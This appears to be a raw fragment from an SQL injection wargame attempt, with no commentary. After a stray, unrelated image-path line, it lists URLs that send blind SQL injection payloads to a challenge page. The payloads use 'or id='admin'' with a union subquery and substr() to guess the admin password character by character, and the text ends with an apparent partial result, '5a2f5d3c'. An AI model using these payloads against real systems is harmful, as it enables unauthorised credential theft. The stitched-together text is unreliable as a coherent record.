 http://los.rubiya.kr/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=' or id='admin' and (select 1 union select 2 where substr(pw,7,1)='2')--%20
http://los.rubiya.kr/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=' or id='admin' and (select 1 union select 2 where substr(pw,7,1)='3')--%20
http://los.rubiya.kr/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=' or id='admin' and (select 1 union select 2 where substr(pw,8,1)='a')--%20
http://los.rubiya.kr/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=' or id='admin' and (select 1 union select 2 where substr(pw,8,1)='b')--%20
http://los.rubiya.kr/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=' or id='admin' and (select 1 union select 2 where substr(pw,8,1)='c')--%20
5a2f5d3c